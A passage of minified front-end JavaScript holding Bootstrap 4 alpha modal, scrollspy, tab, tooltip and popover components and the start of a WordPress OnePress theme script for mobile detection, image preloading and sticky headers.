e="modal",a="bs.modal",l="."+a,c=t.fn[e],_={backdrop:!0,keyboard:!0,focus:!0,show:!0},g={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},p={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,FOCUSIN:"focusin"+l,RESIZE:"resize"+l,CLICK_DISMISS:"click.dismiss"+l,KEYDOWN_DISMISS:"keydown.dismiss"+l,MOUSEUP_DISMISS:"mouseup.dismiss"+l,MOUSEDOWN_DISMISS:"mousedown.dismiss"+l,CLICK_DATA_API:"click"+l+".data-api"},m_SCROLLBAR_MEASURER="modal-scrollbar-measure",m_BACKDROP="modal-backdrop",m_OPEN="modal-open",m_FADE="fade",m_SHOW="show",E_DIALOG=".modal-dialog",E_DATA_TOGGLE='[data-toggle="modal"]',E_DATA_DISMISS='[data-dismiss="modal"]',E_FIXED_CONTENT=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",v=function(){function h(e,i){n(this,h),this._config=this._getConfig(i),this._element=e,this._dialog=t(e).find(E_DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return h.prototype.toggle=function(t){return this._isShown?this.hide():this.show(t)},h.prototype.show=function(e){var n=this;if(this._isTransitioning)throw new Error("Modal is transitioning");r.supportsTransitionEnd()&&t(this._element).hasClass(m_FADE)&&(this._isTransitioning=!0);var i=t.Event(p.SHOW,{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),t(document.body).addClass(m_OPEN),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(p.CLICK_DISMISS,E_DATA_DISMISS,function(t){return n.hide(t)}),t(this._dialog).on(p.MOUSEDOWN_DISMISS,function(){t(n._element).one(p.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))},h.prototype.hide=function(e){var n=this;if(e&&e.preventDefault(),this._isTransitioning)throw new Error("Modal is transitioning");var e=r.supportsTransitionEnd()&&t(this._element).hasClass(m_FADE),o=(e&&(this._isTransitioning=!0),t.Event(p.HIDE));t(this._element).trigger(o),this._isShown&&!o.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),t(document).off(p.FOCUSIN),t(this._element).removeClass(m_SHOW),t(this._element).off(p.CLICK_DISMISS),t(this._dialog).off(p.MOUSEDOWN_DISMISS),e?t(this._element).one(r.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(300):this._hideModal())},h.prototype.dispose=function(){t.removeData(this._element,a),t(window,document,this._element,this._backdrop).off(l),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null},h.prototype._getConfig=function(n){return n=t.extend({},_,n),r.typeCheckConfig(e,n,g),n},h.prototype._showElement=function(e){function s(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(o)}var n=this,i=r.supportsTransitionEnd()&&t(this._element).hasClass(m_FADE),o=(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&r.reflow(this._element),t(this._element).addClass(m_SHOW),this._config.focus&&this._enforceFocus(),t.Event(p.SHOWN,{relatedTarget:e}));i?t(this._dialog).one(r.TRANSITION_END,s).emulateTransitionEnd(300):s()},h.prototype._enforceFocus=function(){var e=this;t(document).off(p.FOCUSIN).on(p.FOCUSIN,function(n){document===n.target||e._element===n.target||t(e._element).has(n.target).length||e._element.focus()})},h.prototype._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(p.KEYDOWN_DISMISS,function(t){27===t.which&&e.hide()}):this._isShown||t(this._element).off(p.KEYDOWN_DISMISS)},h.prototype._setResizeEvent=function(){var e=this;this._isShown?t(window).on(p.RESIZE,function(t){return e._handleUpdate(t)}):t(window).off(p.RESIZE)},h.prototype._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(m_OPEN),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(p.HIDDEN)})},h.prototype._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},h.prototype._showBackdrop=function(e){var o,n=this,i=t(this._element).hasClass(m_FADE)?m_FADE:"";this._isShown&&this._config.backdrop?(o=r.supportsTransitionEnd()&&i,this._backdrop=document.createElement("div"),this._backdrop.className=m_BACKDROP,i&&t(this._backdrop).addClass(i),t(this._backdrop).appendTo(document.body),t(this._element).on(p.CLICK_DISMISS,function(t){return n._ignoreBackdropClick?void(n._ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide()))}),o&&r.reflow(this._backdrop),t(this._backdrop).addClass(m_SHOW),e&&(o?t(this._backdrop).one(r.TRANSITION_END,e).emulateTransitionEnd(150):e())):!this._isShown&&this._backdrop?(t(this._backdrop).removeClass(m_SHOW),i=function(){n._removeBackdrop(),e&&e()},r.supportsTransitionEnd()&&t(this._element).hasClass(m_FADE)?t(this._backdrop).one(r.TRANSITION_END,i).emulateTransitionEnd(150):i()):e&&e()},h.prototype._handleUpdate=function(){this._adjustDialog()},h.prototype._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},h.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},h.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},h.prototype._setScrollbar=function(){var e=parseInt(t(E_FIXED_CONTENT).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=e+this._scrollbarWidth+"px")},h.prototype._resetScrollbar=function(){document.body.style.paddingRight=this._originalBodyPadding},h.prototype._getScrollbarWidth=function(){var t=document.createElement("div"),e=(t.className=m_SCROLLBAR_MEASURER,document.body.appendChild(t),t.offsetWidth-t.clientWidth);return document.body.removeChild(t),e},h._jQueryInterface=function(e,n){return this.each(function(){var o=t(this).data(a),r=t.extend({},h.Default,t(this).data(),"object"===(void 0===e?"undefined":i(e))&&e);if(o||(o=new h(this,r),t(this).data(a,o)),"string"==typeof e){if(void 0===o[e])throw new Error('No method named "'+e+'"');o[e](n)}else r.show&&o.show(n)})},o(h,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return _}}]),h}();t(document).on(p.CLICK_DATA_API,E_DATA_TOGGLE,function(e){var n=this,i=void 0,o=r.getSelectorFromElement(this),o=(o&&(i=t(o)[0]),t(i).data(a)?"toggle":t.extend({},t(i).data(),t(this).data())),l=("A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault(),t(i).one(p.SHOW,function(e){e.isDefaultPrevented()||l.one(p.HIDDEN,function(){t(n).is(":visible")&&n.focus()})}));v._jQueryInterface.call(t(i),o,this)}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=c,v._jQueryInterface}}(jQuery),function(t){var e="scrollspy",a="bs.scrollspy",l="."+a,c=t.fn[e],u={offset:10,method:"auto",target:""},d={offset:"number",method:"string",target:"(string|element)"},f={ACTIVATE:"activate"+l,SCROLL:"scroll"+l,LOAD_DATA_API:"load"+l+".data-api"},__DROPDOWN_ITEM="dropdown-item",__ACTIVE="active",g_DATA_SPY='[data-spy="scroll"]',g_ACTIVE=".active",g_LI="li",g_NAV_LINKS=".nav-link",g_DROPDOWN=".dropdown",g_DROPDOWN_ITEMS=".dropdown-item",g_DROPDOWN_TOGGLE=".dropdown-toggle",p_OFFSET="offset",p_POSITION="position",m=function(){function h(e,i){var o=this;n(this,h),this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(i),this._selector=this._config.target+" "+g_NAV_LINKS+","+this._config.target+" "+g_DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(f.SCROLL,function(t){return o._process(t)}),this.refresh(),this._process()}return h.prototype.refresh=function(){var e=this,n=this._scrollElement!==this._scrollElement.window?p_POSITION:p_OFFSET,i="auto"===this._config.method?n:this._config.method,o=i===p_POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),t.makeArray(t(this._selector)).map(function(e){var n=void 0,e=r.getSelectorFromElement(e);return(n=e?t(e)[0]:n)&&(n.offsetWidth||n.offsetHeight)?[t(n)[i]().top+o,e]:null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},h.prototype.dispose=function(){t.removeData(this._element,a),t(this._scrollElement).off(l),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},h.prototype._getConfig=function(n){var i;return"string"!=typeof(n=t.extend({},u,n)).target&&((i=t(n.target).attr("id"))||(i=r.getUID(e),t(n.target).attr("id",i)),n.target="#"+i),r.typeCheckConfig(e,n,d),n},h.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},h.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},h.prototype._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.offsetHeight},h.prototype._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t)e=this._targets[this._targets.length-1],this._activeTarget!==e&&this._activate(e);else if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])this._activeTarget=null,this._clear();else for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])},h.prototype._activate=function(e){this._activeTarget=e,this._clear();var n=(n=this._selector.split(",")).map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=t(n.join(","));(n.hasClass(__DROPDOWN_ITEM)?(n.closest(g_DROPDOWN).find(g_DROPDOWN_TOGGLE).addClass(__ACTIVE),n):n.parents(g_LI).find("> "+g_NAV_LINKS)).addClass(__ACTIVE),t(this._scrollElement).trigger(f.ACTIVATE,{relatedTarget:e})},h.prototype._clear=function(){t(this._selector).filter(g_ACTIVE).removeClass(__ACTIVE)},h._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(a),o="object"===(void 0===e?"undefined":i(e))&&e;if(n||(n=new h(this,o),t(this).data(a,n)),"string"==typeof e){if(void 0===n[e])throw new Error('No method named "'+e+'"');n[e]()}})},o(h,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return u}}]),h}();t(window).on(f.LOAD_DATA_API,function(){for(var e=t.makeArray(t(g_DATA_SPY)),n=e.length;n--;){var i=t(e[n]);m._jQueryInterface.call(i,i.data())}}),t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=c,m._jQueryInterface}}(jQuery),function(t){var e="tab",s="bs.tab",a="."+s,h=t.fn[e],u={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,CLICK_DATA_API:"click"+a+".data-api"},d_DROPDOWN_MENU="dropdown-menu",d_ACTIVE="active",d_DISABLED="disabled",d_FADE="fade",d_SHOW="show",f_DROPDOWN=".dropdown",f_LIST="ul:not(.dropdown-menu), ol:not(.dropdown-menu), nav:not(.dropdown-menu)",f_FADE_CHILD="> .nav-item .fade, > .fade",f_ACTIVE=".active",f_ACTIVE_CHILD="> .nav-item > .active, > .active",a='[data-toggle="tab"], [data-toggle="pill"]',f_DROPDOWN_TOGGLE=".dropdown-toggle",f_DROPDOWN_ACTIVE_CHILD="> .dropdown-menu .active",_=function(){function e(t){n(this,e),this._element=t}return e.prototype.show=function(){var n,i,o,s,a,l,e=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(d_ACTIVE)||t(this._element).hasClass(d_DISABLED)||(i=n=void 0,o=t(this._element).closest(f_LIST)[0],s=r.getSelectorFromElement(this._element),o&&(i=(i=t.makeArray(t(o).find(f_ACTIVE)))[i.length-1]),a=t.Event(u.HIDE,{relatedTarget:this._element}),l=t.Event(u.SHOW,{relatedTarget:i}),i&&t(i).trigger(a),t(this._element).trigger(l),l.isDefaultPrevented())||a.isDefaultPrevented()||(s&&(n=t(s)[0]),this._activate(this._element,o),l=function(){var n=t.Event(u.HIDDEN,{relatedTarget:e._element}),o=t.Event(u.SHOWN,{relatedTarget:i});t(i).trigger(n),t(e._element).trigger(o)},n?this._activate(n,n.parentNode,l):l())},e.prototype.dispose=function(){t.removeClass(this._element,s),this._element=null},e.prototype._activate=function(e,n,i){function l(){return o._transitionComplete(e,s,a,i)}var o=this,s=t(n).find(f_ACTIVE_CHILD)[0],a=i&&r.supportsTransitionEnd()&&(s&&t(s).hasClass(d_FADE)||Boolean(t(n).find(f_FADE_CHILD)[0]));s&&a?t(s).one(r.TRANSITION_END,l).emulateTransitionEnd(150):l(),s&&t(s).removeClass(d_SHOW)},e.prototype._transitionComplete=function(e,n,i,o){var s;n&&(t(n).removeClass(d_ACTIVE),(s=t(n.parentNode).find(f_DROPDOWN_ACTIVE_CHILD)[0])&&t(s).removeClass(d_ACTIVE),n.setAttribute("aria-expanded",!1)),t(e).addClass(d_ACTIVE),e.setAttribute("aria-expanded",!0),i?(r.reflow(e),t(e).addClass(d_SHOW)):t(e).removeClass(d_FADE),e.parentNode&&t(e.parentNode).hasClass(d_DROPDOWN_MENU)&&((s=t(e).closest(f_DROPDOWN)[0])&&t(s).find(f_DROPDOWN_TOGGLE).addClass(d_ACTIVE),e.setAttribute("aria-expanded",!0)),o&&o()},e._jQueryInterface=function(n){return this.each(function(){var i=t(this),o=i.data(s);if(o||(o=new e(this),i.data(s,o)),"string"==typeof n){if(void 0===o[n])throw new Error('No method named "'+n+'"');o[n]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}}]),e}();t(document).on(u.CLICK_DATA_API,a,function(e){e.preventDefault(),_._jQueryInterface.call(t(this),"show")}),t.fn[e]=_._jQueryInterface,t.fn[e].Constructor=_,t.fn[e].noConflict=function(){return t.fn[e]=h,_._jQueryInterface}}(jQuery),function(t){if("undefined"==typeof Tether)throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");var e="tooltip",a="bs.tooltip",l="."+a,h=t.fn[e],d={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[],container:!1},f={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array",container:"(string|element|boolean)"},_={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},g_SHOW="show",g_OUT="out",p={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,INSERTED:"inserted"+l,CLICK:"click"+l,FOCUSIN:"focusin"+l,FOCUSOUT:"focusout"+l,MOUSEENTER:"mouseenter"+l,MOUSELEAVE:"mouseleave"+l},m_FADE="fade",m_SHOW="show",E_TOOLTIP_INNER=".tooltip-inner",v={element:!1,enabled:!1},T_HOVER="hover",T_FOCUS="focus",T_CLICK="click",T_MANUAL="manual",I=function(){function h(t,e){n(this,h),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._isTransitioning=!1,this._tether=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}return h.prototype.enable=function(){this._isEnabled=!0},h.prototype.disable=function(){this._isEnabled=!1},h.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},h.prototype.toggle=function(e){var n,i;e?(n=this.constructor.DATA_KEY,(i=t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)):t(this.getTipElement()).hasClass(m_SHOW)?this._leave(null,this):this._enter(null,this)},h.prototype.dispose=function(){clearTimeout(this._timeout),this.cleanupTether(),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null},h.prototype.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var n=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){if(this._isTransitioning)throw new Error("Tooltip is transitioning");t(this.element).trigger(n);var c,i=t.contains(this.element.ownerDocument.documentElement,this.element);!n.isDefaultPrevented()&&i&&(n=this.getTipElement(),i=r.getUID(this.constructor.NAME),n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&t(n).addClass(m_FADE),i="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,i=this._getAttachment(i),c=!1===this.config.container?document.body:t(this.config.container),t(n).data(this.constructor.DATA_KEY,this).appendTo(c),t(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:i,element:n,target:this.element,classes:v,classPrefix:"bs-tether",offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),r.reflow(n),this._tether.position(),t(n).addClass(m_SHOW),c=function(){var n=e._hoverState;e._hoverState=null,e._isTransitioning=!1,t(e.element).trigger(e.constructor.Event.SHOWN),n===g_OUT&&e._leave(null,e)},r.supportsTransitionEnd()&&t(this.tip).hasClass(m_FADE)?(this._isTransitioning=!0,t(this.tip).one(r.TRANSITION_END,c).emulateTransitionEnd(h._TRANSITION_DURATION)):c())}},h.prototype.hide=function(e){var n=this,i=this.getTipElement(),o=t.Event(this.constructor.Event.HIDE);if(this._isTransitioning)throw new Error("Tooltip is transitioning");function s(){n._hoverState!==g_SHOW&&i.parentNode&&i.parentNode.removeChild(i),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),n._isTransitioning=!1,n.cleanupTether(),e&&e()}t(this.element).trigger(o),o.isDefaultPrevented()||(t(i).removeClass(m_SHOW),this._activeTrigger[T_CLICK]=!1,this._activeTrigger[T_FOCUS]=!1,this._activeTrigger[T_HOVER]=!1,r.supportsTransitionEnd()&&t(this.tip).hasClass(m_FADE)?(this._isTransitioning=!0,t(i).one(r.TRANSITION_END,s).emulateTransitionEnd(150)):s(),this._hoverState="")},h.prototype.isWithContent=function(){return Boolean(this.getTitle())},h.prototype.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0]},h.prototype.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(E_TOOLTIP_INNER),this.getTitle()),e.removeClass(m_FADE+" "+m_SHOW),this.cleanupTether()},h.prototype.setElementContent=function(e,n){var o=this.config.html;"object"===(void 0===n?"undefined":i(n))&&(n.nodeType||n.jquery)?o?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[o?"html":"text"](n)},h.prototype.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},h.prototype.cleanupTether=function(){this._tether&&this._tether.destroy()},h.prototype._getAttachment=function(t){return _[t.toUpperCase()]},h.prototype._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){var i;"click"===n?t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)}):n!==T_MANUAL&&(i=n===T_HOVER?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,n=n===T_HOVER?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT,t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(n,e.config.selector,function(t){return e._leave(t)})),t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=t.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},h.prototype._fixTitle=function(){var t=i(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},h.prototype._enter=function(e,n){var i=this.constructor.DATA_KEY;return(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?T_FOCUS:T_HOVER]=!0),t(n.getTipElement()).hasClass(m_SHOW)||n._hoverState===g_SHOW?void(n._hoverState=g_SHOW):(clearTimeout(n._timeout),n._hoverState=g_SHOW,n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){n._hoverState===g_SHOW&&n.show()},n.config.delay.show)):void n.show())},h.prototype._leave=function(e,n){var i=this.constructor.DATA_KEY;if((n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?T_FOCUS:T_HOVER]=!1),!n._isWithActiveTrigger())return clearTimeout(n._timeout),n._hoverState=g_OUT,n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){n._hoverState===g_OUT&&n.hide()},n.config.delay.hide)):void n.hide()},h.prototype._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},h.prototype._getConfig=function(n){return(n=t.extend({},this.constructor.Default,t(this.element).data(),n)).delay&&"number"==typeof n.delay&&(n.delay={show:n.delay,hide:n.delay}),r.typeCheckConfig(e,n,this.constructor.DefaultType),n},h.prototype._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},h._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(a),o="object"===(void 0===e?"undefined":i(e))&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new h(this,o),t(this).data(a,n)),"string"==typeof e)){if(void 0===n[e])throw new Error('No method named "'+e+'"');n[e]()}})},o(h,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return d}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return a}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return l}},{key:"DefaultType",get:function(){return f}}]),h}();return t.fn[e]=I._jQueryInterface,t.fn[e].Constructor=I,t.fn[e].noConflict=function(){return t.fn[e]=h,I._jQueryInterface},I}(jQuery));!function(r){var a="popover",h="bs.popover",c="."+h,u=r.fn[a],d=r.extend({},s.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),f=r.extend({},s.DefaultType,{content:"(string|element|function)"}),__FADE="fade",__SHOW="show",g_TITLE=".popover-title",g_CONTENT=".popover-content",p={HIDE:"hide"+c,HIDDEN:"hidden"+c,SHOW:"show"+c,SHOWN:"shown"+c,INSERTED:"inserted"+c,CLICK:"click"+c,FOCUSIN:"focusin"+c,FOCUSOUT:"focusout"+c,MOUSEENTER:"mouseenter"+c,MOUSELEAVE:"mouseleave"+c},m=function(s){function u(){return n(this,u),function(t,e){if(t)return!e||"object"!=typeof e&&"function"!=typeof e?t:e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,s.apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,s),u.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},u.prototype.getTipElement=function(){return this.tip=this.tip||r(this.config.template)[0]},u.prototype.setContent=function(){var t=r(this.getTipElement());this.setElementContent(t.find(g_TITLE),this.getTitle()),this.setElementContent(t.find(g_CONTENT),this._getContent()),t.removeClass(__FADE+" "+__SHOW),this.cleanupTether()},u.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},u._jQueryInterface=function(t){return this.each(function(){var e=r(this).data(h),n="object"===(void 0===t?"undefined":i(t))?t:null;if((e||!/destroy|hide/.test(t))&&(e||(e=new u(this,n),r(this).data(h,e)),"string"==typeof t)){if(void 0===e[t])throw new Error('No method named "'+t+'"');e[t]()}})},o(u,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return d}},{key:"NAME",get:function(){return a}},{key:"DATA_KEY",get:function(){return h}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return c}},{key:"DefaultType",get:function(){return f}}]),u}(s);r.fn[a]=m._jQueryInterface,r.fn[a].Constructor=m,r.fn[a].noConflict=function(){return r.fn[a]=u,m._jQueryInterface}}(jQuery)}();var onepressIsMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return onepressIsMobile.Android()||onepressIsMobile.BlackBerry()||onepressIsMobile.iOS()||onepressIsMobile.Opera()||onepressIsMobile.Windows()}};function preload_images(images,complete_callback){var id;onepress_js_settings.hero_disable_preload?complete_callback&&complete_callback():(id="_img_loading_"+(new Date).getTime(),jQuery("body").append('<div id="'+id+'"></div>'),jQuery.each(images,function(index,src){var img=jQuery("<img>");img.attr("alt",""),img.attr("class","image__preload"),img.css("display","none"),img.attr("src",src),jQuery("#"+id).append(img)}),jQuery("#"+id).imagesLoaded(function(){complete_callback&&complete_callback(),setTimeout(function(){jQuery("#"+id).remove()},5e3)}))}function _to_number(string){return"number"==typeof string?string:(string=string.match(/\d+$/))?parseFloat(string[0]):0}function _to_bool(v){return"boolean"==typeof v?v:"number"==typeof v?0!==v:"string"==typeof v&&("true"===v||"1"===v)}function isElementInViewport(el){el=(el="function"==typeof jQuery&&el instanceof jQuery?el[0]:el).getBoundingClientRect();return 0<=el.top&&0<=el.left&&el.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&el.right<=(window.innerWidth||document.documentElement.clientWidth)}!function(){var is_webkit=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),is_opera=-1<navigator.userAgent.toLowerCase().indexOf("opera"),is_ie=-1<navigator.userAgent.toLowerCase().indexOf("msie");(is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var id=location.hash.substring(1);/^[A-z0-9_-]+$/.test(id)&&(id=document.getElementById(id))&&(/^(?:a|select|input|button|textarea)$/i.test(id.tagName)||(id.tabIndex=-1),id.focus())},!1)}(),function(){var vh,vw;onepressIsMobile.any()&&(vh=.01*window.innerHeight,vw=.01*window.innerWidth,document.documentElement.style.setProperty("--vh",vh+"px"),document.documentElement.style.setProperty("--vw",vw+"px"),window.addEventListener("resize",function(){var vh=.01*window.innerHeight,vw=.01*window.innerWidth;document.documentElement.style.setProperty("--vh",vh+"px"),document.documentElement.style.setProperty("--vw",vw+"px")}))}(),jQuery(document).ready(function($){var $stickies,$window=$(window),$document=$(document),getAdminBarHeight=($(document).on("mouseenter resize",".sub-menu .menu-item-has-children",function(){var submenuEl=$(this).find(".sub-menu");0<submenuEl.length&&!isElementInViewport(submenuEl)&&submenuEl.css({right:"100%",left:"auto"})}),function(){var h=0;return h=$("#wpadminbar").length&&"fixed"==$("#wpadminbar").css("position")?$("#wpadminbar").height():h}),stickyHeaders={load:function(stickies){"object"==typeof stickies&&stickies instanceof jQuery&&0<stickies.length&&(setData(stickies),$window.scroll(function(){_whenScrolling()}),$window.resize(function(){setData(stickies,!1),stickies.each(function(){$(this).removeClass("fixed").removeAttr("style")}),_whenScrolling()}),$document.on("hero_ready",function(){$(".followWrap").removeAttr("style"),setTimeout(function(){$(".followWrap").removeAttr("style"),setData(stickies,!1),_whenScrolling()},500)}))}};function setData(stickies,addWrap){void 0===addWrap&&(addWrap=!0),$stickies=stickies.each(function(){var $thisSticky=$(this);$thisSticky.parent().hasClass("followWrap")||addWrap&&$thisSticky.wrap('<div class="followWrap" />'),$thisSticky.parent().removeAttr("style"),$thisSticky.parent().height($thisSticky.height())})}function _whenScrolling(){var top=getAdminBarHeight(),scrollTop=$window.scrollTop();$stickies.each(function(i){var 